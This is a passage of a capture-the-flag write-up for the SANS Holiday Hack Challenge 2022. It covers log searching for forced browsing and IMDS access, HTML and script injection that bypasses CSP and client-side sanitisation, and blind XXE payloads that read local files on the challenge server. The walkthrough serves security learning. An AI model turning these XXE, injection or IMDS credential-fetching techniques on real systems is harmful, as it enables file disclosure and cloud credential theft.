The next attack is forced browsing where the naughty one is guessing URLs. What’s the first successful URL path in this attack?
Because we already know that this is forced browsing which we saw in the Naughty IP question, we can use this to our advantage. Specifically the question asks for the first successful URL path in this attack.
Breaking this down we can use a combination of ‘Select-String’ and ‘findstr’ in PowerShell to get what we want.
- First off we need to look for any requests where ‘404’ was seen, as this is going to be where a directory was attempted to be accessed (but failed because it didn’t exist).
- Then we’ll use the
Select-Stringmodule’scontextparameter to get the request directly following the failed request. This is because the following request has a chance of being a successful (200 request) in the attack. - From here we’ll filter the output with
findstrto locate only requests made by the naughty IP in question (this needs to be findstr, as Select-String can’t be passed in another instance ofSelect-Stringwhere context has already been used). - Finally we’ll filter only on
200requests, ensuring we include a space to eliminate any directories browsed which may have the number 200 in them.
cat .\weberror.log | Select-String '404' -Context 0,1 | findstr '18.222.86.32' | Select-String "200 "
The end result is only 2 entries, the first of which is a URL path which was first successfully retrieved.

✔️ Solution: /proc
❄️ IMDS, XXE, and Other Abbreviations 🎄🎄
The last step in this attack was to use XXE to get secret keys from the IMDS service. What URL did the attacker force the server to fetch?
We can use PowerShell to look for entries in the weberror.log file which are referencing an AWS Instance Metadata Service (IMDS). If we weren’t aware, the standard URL for IMDS service is 169.254.169.254, so searching for this will allow us to find potential XXE exploitation.
cat .\weberror.log | Select-String '169.254.169.254' -context 3
The result of this is 4 different attacks from 3 different IP addresses, none of which were the same IP address we saw in previous attacks. Despite this we can see that each request is a logical progression in gathering relevant IMDS information, with the first one uncovering ec2, the second one uncovering security-credentials, and the third one uncovering ec2-instance which is ultimately used to get secret keys from the IMDS service.

✔️ Solution: http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance
Find the Next Objective
Talk to Alabaster Snowball for the next objective.
Alabaster Snowball was found during the previous question.
❄️ Open Boria Mine Door 🎄🎄🎄
Open the door to the Boria Mines. Help Alabaster Snowball in the Web Ring to get some hints for this challenge.
Moving to the right inside Web Ring reveals Hal Tandybuck a Flobbit who is right by the Boria Mine Door terminal.


To open the Boria Mine Door it involves you solving at least 3 cells to prove you’re not a Sporc. These cells are CAPTCOA (a Play on CAPTCHA) challenges which involve entering Quenya (Elvish) language characters to connect colour sensors in each cell.

💎 Cell 1:
For the first cell we can simply enter a bunch of ‘A’s into the field which connects the beam.

✔️ Solution: AAAAAAAAAAAAAA
There’s also a comment inside the pin1 source which acts as a suitable string.
💎 Cell 2:
For this one we’ll need to make a white coloured connection on an angle. Using normal letters makes this seem impossible, so we’ll need to do some more investigation on whether the system can be exploited.
The first thing we need to note is that all of these cells are within their own iframe, and so we can view the source of each of these individual iframes for more context on the cell itself.
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Security-Policy" content="default-src 'self';script-src 'self';style-src 'self' 'unsafe-inline'">
    <title>Lock 2</title>
    <link rel="stylesheet" href="pin.css">
</head>
<body>
    <form method='post' action='pin2'>
        <!-- TODO: FILTER OUT HTML FROM USER INPUT -->
        <input class='inputTxt' name='inputTxt' type='text' value='' autocomplete='off' />
        <button>GO</button>
    </form>
    <div class='output'></div>
    <img class='captured'/>

    <!-- js -->
    <script src='pin.js'></script>
</body>
</html>
From the above we can see that this implements some level of content security policy (CSP) to prevent loading resources from locations it is not expecting; however, there’s a vulnerability we can exploit because it is allowing us to use style sheets inline.
Because we simply need this frame to be a different colour, we can inject some HTML with inline styling which when rendered on the page will solve the challenge. In this instance because it is a solid white colour, we can inject large text which is a ‘heading’, and force the background colour to be white.
<h1 style="background-color:white;">White<br>White</h1>

✔️ Solution: <h1 style="background-color:white;">White<br>White</h1>
💎 Cell 3:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Security-Policy" content="script-src 'self' 'unsafe-inline'; style-src 'self'">
    <!-- <meta http-equiv="Content-Security-Policy" content="default-src 'self'; img-src https://*; child-src 'none';"> -->
    <title>Lock 3</title>
    <link rel="stylesheet" href="pin.css">
</head>
<body>
    <form method='post' action='pin3'>
        <!-- TODO: FILTER OUT JAVASCRIPT FROM USER INPUT -->
        <input class='inputTxt' name='inputTxt' type='text' value='' autocomplete='off' />
        <button>GO</button>
    </form>
    <div class='output'></div>
    <img class='captured'/>

    <!-- js -->
    <script src='pin.js'></script>
</body>
</html>
For cell 3 the CSP locks us down so that we can no longer use inline style sheets; however, it now has a different vulnerability because scripts can be loaded inline. To exploit this we can inject a script that sets the background to blue.
<script>document.body.style.background = "blue"</script>

✔️ Solution: <script>document.body.style.background = "blue"</script>
This unlocks the Boria door; however, we’ll continue to fully solve all cells.

💎 Cell 4:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lock 4</title>
    <link rel="stylesheet" href="pin.css">
    <script>
        const sanitizeInput = () => {
            const input = document.querySelector('.inputTxt');
            const content = input.value;
            input.value = content
                .replace(/"/, '')
                .replace(/'/, '')
                .replace(/</, '')
                .replace(/>/, '');
        }
    </script>
</head>
<body>
    <form method='post' action='pin4'>
        <input class='inputTxt' name='inputTxt' type='text' value='' autocomplete='off' onblur='sanitizeInput()' />
        <button>GO</button>
    </form>
    <div class='output'></div>
    <img class='captured'/>

    <!-- js -->
    <script src='pin.js'></script>
</body>
</html>
For cell 4 the CSP has been removed; however we now have 2 different colours which need to be joined and some client side validation to replace any characters of ',",<,> with nothing. This would be more challenging; however, the filtering is only occurring onblur. Due to this if we never lose focus of the input field, it is never applied. We can inject a script which uses a linear gradient to solve this so long as we use the enter key for submission.
<script>document.body.style.background = "linear-gradient(180deg, white 20%, blue 20%)"</script>

✔️ Solution: <script>document.body.style.background = "linear-gradient(180deg, white 20%, blue 20%)"</script>
💎 Cell 5:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Security-Policy" content="script-src 'self' 'unsafe-inline'; style-src 'self'">
    <title>Lock 5</title>
    <link rel="stylesheet" href="pin.css">
    <script>
        const sanitizeInput = () => {
            const input = document.querySelector('.inputTxt');
            const content = input.value;
            input.value = content
                .replace(/"/gi, '')
                .replace(/'/gi, '')
                .replace(/</gi, '')
                .replace(/>/gi, '');
        }
    </script>
</head>
<body>
    <form method='post' action='pin5'>
        <input class='inputTxt' name='inputTxt' type='text' value='' autocomplete='off' onblur='sanitizeInput()' />
        <button>GO</button>
    </form>
    <div class='output'></div>
    <img class='captured'/>

    <!-- js -->
    <script src='pin.js'></script>
</body>
</html>
For cell 5 a similar sanitisation is occurring and we now have a CSP. Despite this both the CSP and sanitisation have vulnerabilities because it is still onblur meaning we can submit using the enter key, and we can still inject inline scripts. One difference is that the beams need to travel in a diagonal fashion. To make this easier, we can use an online tool such as CSS gradient to help generate an angle that works and enter this into our script which will be injected into the frame.
<script>document.body.style.background = "linear-gradient(155deg, red 30%, blue 30%)"</script>
✔️ Solution: <script>document.body.style.background = "linear-gradient(155deg, red 30%, blue 30%)"</script>
💎 Cell 6:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Security-Policy" content="script-src 'self'; style-src 'self'">
    <title>Lock 6</title>
    <link rel="stylesheet" href="pin.css">
</head>
<body>
    <form method='post' action='pin6'>
        <input class='inputTxt' name='inputTxt' type='text' value='' autocomplete='off' />
        <button>GO</button>
    </form>
    <div class='output'></div>
    <img class='captured'/>

    <!-- js -->
    <script src='pin.js'></script>
</body>
</html>
For cell 6 we’re presented with a restrictive CSP; however, sanitisation has been removed. Although we’re unable to inject scripts or style sheets, one of the things we can still do is source images from the server itself. The important thing here is that throughout all of these locks, every time we attempt something a picture is created on the server in a location such as https://hhc22-novel.kringlecon.com/images/41b97666e60635aae89ed9c7fe27091534a3d6d6.png (within /images). Knowing this we can actually generate a working solution to this cell from within cell 1, find out where the image is stored, and then source this as a solution to cell 6.
Cell 1:
<script>document.body.style.background = "linear-gradient(11deg, rgba(0,0,255,1) 0%, rgba(0,0,255,1) 72%, rgba(255,0,0,1) 72%, rgba(255,0,0,1) 81%, rgba(0,255,0,1) 81%, rgba(0,255,0,1) 100%)"</script>
Cell 6:
<img class="instructions-img" src="/images/5d30912f6cf5e99f25f8295bc7b536129ca86482.png"/>
The end result is a solved cell and all 6 cells can be solved.
❗ Note: Once a cell is solved it cannot be redone easily, because of this cell 6 should in fact be the first cell solved before progressing with Cell 1 or else the terminal may need to be restarted

✔️ Solution: <img class="instructions-img" src="/images/5d30912f6cf5e99f25f8295bc7b536129ca86482.png"/>
❄️ Find the Next Objective
Talk to Hal Tandybuck for the next objective.
Hal Tandybuck was found during the previous question.

❄️ Glamtariel’s Fountain 🎄🎄🎄🎄🎄
Stare into Glamtariel’s fountain and see if you can find the ring! What is the filename of the ring she presents you? Talk to Hal Tandybuck in the Web Ring for hints.

Travelling through the open Boria Mine door we now find Arkbowl and the mysterious Glamtariel’s Fountain (A play on The Mirror of Galadriel from Lord of The Rings).

The fountain presents to us a challenge from a magical webpage. In this challenge there’s 4 objects which we can move from the top right and drag onto any one of 2 fixed objects, the fountain, and princess Glamtariel.
Starting on this challenge we can view traffic being sent in our browser or via an interception proxy. Upon loading the page there’s a number of scripts of interest being loaded, but the most useful is ajax.js

// Ajax request for dropped image
function drop_ajax() {
	var origToken = document.getElementById('csrf').content;
	var reqToken = document.getElementById("ticket").value;
	var origDomain = document.domain;
	var origCookie = "MiniLembanh=" + lunch + ";domain=" + origDomain;
	var req = new XMLHttpRequest();
	document.cookie = "MiniLembanh=" + document.getElementById("snack").value + "." + lunch.substring(37) + ";domain=" + origDomain;
		req.onreadystatechange = function() {
			if(this.readyState == 4) {
				resp=JSON.parse(this.responseText);
				const jStatus = req.status;
				const jContentType =req.getResponseHeader("Content-Type");
					if(((jStatus == 200) || (jStatus == 400)) && jContentType == 'application/json') {
						jResponse();
					}
					else {
						textP = "Sorry, I didn\'t understand that.";
						textF = "Sorry, I didn\'t understand that.";
						princessBubble(ctx, textP, 12, "black", poetic);
						fountainBubble(ctx, textF, 12, "black", poetic);
					}
				//Reset ticket value in case it was altered
				document.getElementById("ticket").value = origToken;
				document.getElementById("ticket").innerHTML = origToken;
				//Reset cookie value in case it was altered
				document.cookie = origCookie
				document.getElementById("snack").value = lunch.substring(0,36);
				document.getElementById("snack").innerHTML = lunch.substring(0,36);
			}
		  	else {
				//No action for other readyState values
          	}
        }
        req.open('POST', '/dropped', true);
        req.setRequestHeader("Content-Type", "application/json");
		req.setRequestHeader('Accept', 'application/json');
		req.setRequestHeader("X-Grinchum", reqToken);
        req.send(JSON.stringify({imgDrop: draggedImg, who: droppedOn, reqType: 'json'}));
	}
This looks to be how a request is being made every time an image is dropped. By dropping one of the draggable images we can also see a POST request being made to dropped which backs up this hypothesis.

Specifically this is sending a POST request with 3 different values in a JSON string: imgDrop, who, reqType.
{"imgDrop":"img2","who":"princess","reqType":"json"}
Knowing this, we can use our browser console or a proxy to resend requests with the required json body and get a response back from the web application.

For the time being we’ll continue dragging and dropping to progress through the challenge.
After dropping enough objects on the fountain and princess, the objects change from Santa, Candycane, Ice, and Elf to Ring, Boat, Igloo, Star.
By dropping the silver ring into the fountain you get an all-seeing ominous eye presented and a clue which is crucial for later parts of the challenge.

Specifically the terms APP and PATH are capitalised which should be noted. By continuing to drag and drop enough into the fountain and princess, the images change to be a number of rings. By dragging the red ring into the fountain we get a message from the fountain which states that Glamtariel talks in her sleep about rings using a different type of language.

The key point here is that TYPE is capitalised, and this is where we can now start swapping up our request type. During this time we’ve been submitting requests with a reqType of json. Another way to represent this request is to use XML. Before doing this, if we drag and drop the silver key onto Glamtariel we get another crucial clue.

Specifically the term RINGLIST has been capitalised, and it’s mentioned that all of Glamtariel’s rings are in this file. Moving back to our request, we can formulate valid XML which will be interpreted by the web application, and send it through a POST request. This results in a different message from both Glamtariel and the fountain.

At this point we have an opportunity where we may be able to perform External XML Entity (XXE) injection; however, this challenge is difficult as the whole process is blind, meaning that we only get an indication if our XML is valid, but we’re not actually retrieving error outputs if our payloads are sourcing a non-existant or unavailable file.
Through a large amount of trial and error, by incorporating the clues retrieved, we can finally develop a payload and send it to the server to get a response which allows us to progress with this challenge.
<?xml version="1.0" encoding="UTF-8"?> \
<!DOCTYPE imgDrop [<!ELEMENT imgDrop ANY> \
<!ENTITY example SYSTEM "file:///app/static/images/ringlist.txt"> ]> \
<Request><imgDrop>&example;</imgDrop><who>princess</who><reqType>xml</reqType></Request>
The key points to formulate this is that PATH as our clue revealed, starts with app, and is for a ringlist file. It was sheer luck the .txt extension was guessed here, and the directory after ‘app’ was a guess based on it being the location of images which were being dragged and dropped into the fountain.
var req = new XMLHttpRequest();
var reqToken = document.getElementById("ticket").value;
var origDomain = document.domain;
var origCookie = "MiniLembanh=" + lunch + ";domain=" + origDomain;
req.open('POST', '/dropped', true);
req.setRequestHeader ('Content-Type', 'application/xml');
req.setRequestHeader('Accept', 'application/xml');
req.setRequestHeader("X-Grinchum", reqToken);
req.send('<?xml version="1.0" encoding="UTF-8"?> \
<!DOCTYPE imgDrop [<!ELEMENT imgDrop ANY> \
<!ENTITY example SYSTEM "file:///app/static/images/ringlist.txt"> ]> \
<Request><imgDrop>&example;</imgDrop><who>princess</who><reqType>xml</reqType></Request>');
A fusion of creative thinking and real-world XXE exploitation knowledge is required to get past this roadblock, but the end result is a response that contains a visit field.

So long as we haven’t caused any type of tampering or timeout with our snack/ticket granted, we can go directly to the visit value to view a secret image.

The image above appears to be a folder with a specific name x_phial_pholder_2022 which contains 2 other files bluering.txt and redring.txt. Making a request for these leads to some results, but nothing of value.


Of note is that out of the 3 types of rings we have available, the princess doesn’t have a silver ring, so we can make a request for this instead which results in another visit value appearing.
var req = new XMLHttpRequest();
var reqToken = document.getElementById("ticket").value;
var origDomain = document.domain;
var origCookie = "MiniLembanh=" + lunch + ";domain=" + origDomain;
req.open('POST', '/dropped', true);
req.setRequestHeader ('Content-Type', 'application/xml');
req.setRequestHeader('Accept', 'application/xml');
req.setRequestHeader("X-Grinchum", reqToken);
req.send('<?xml version="1.0" encoding="UTF-8"?> \
<!DOCTYPE imgDrop [<!ELEMENT imgDrop ANY> \
<!ENTITY example SYSTEM "file:///app/static/images/x_phial_pholder_2022/silverring.txt"> ]> \
<Request><imgDrop>&example;</imgDrop><who>princess</who><reqType>xml</reqType></Request>');

Looking at this picture reveals another file of interest goldring_to_be_deleted.txt.

var req = new XMLHttpRequest();
var reqToken = document.getElementById("ticket").value;
var origDomain = document.domain;
var origCookie = "MiniLembanh=" + lunch + ";domain=" + origDomain;
req.open('POST', '/dropped', true);
req.setRequestHeader ('Content-Type', 'application/xml');
req.setRequestHeader('Accept', 'application/xml');
req.setRequestHeader("X-Grinchum", reqToken);
req.send('<?xml version="1.0" encoding="UTF-8"?> \
<!DOCTYPE imgDrop [<!ELEMENT imgDrop ANY> \
<!ENTITY example SYSTEM "file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt"> ]> \
<Request><imgDrop>&example;</imgDrop><who>princess</who><reqType>xml</reqType></Request>');
By making a request for this we get another interesting message, specifically the princess has the words REQ and TYPE capitalised.

This is where creativity comes in again. By shifting our payload to the tongue value we have been using, in this case the reqtype value, we’re then able to specify the image dropped as the silver ring once more, effectively talking in this secret tongue and mentioning she can have the silver ring.
var req = new XMLHttpRequest();
var reqToken = document.getElementById("ticket").value;
var origDomain = document.domain;
var origCookie = "MiniLembanh=" + lunch + ";domain=" + origDomain;
req.open('POST', '/dropped', true);
req.setRequestHeader ('Content-Type', 'application/xml');
req.setRequestHeader('Accept', 'application/xml');
req.setRequestHeader("X-Grinchum", reqToken);
req.send('<?xml version="1.0" encoding="UTF-8"?> \
<!DOCTYPE imgDrop [<!ELEMENT imgDrop ANY> \
<!ENTITY example SYSTEM "file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt"> ]> \
<Request><imgDrop>img1</imgDrop><who>princess</who><reqType>&example;</reqType></Request>');
This results in a new visit value being returned and a golden ring being handed over by Glamtariel.


The file of this ring gives us our answer, and in turn we successfully recover the Web Ring.
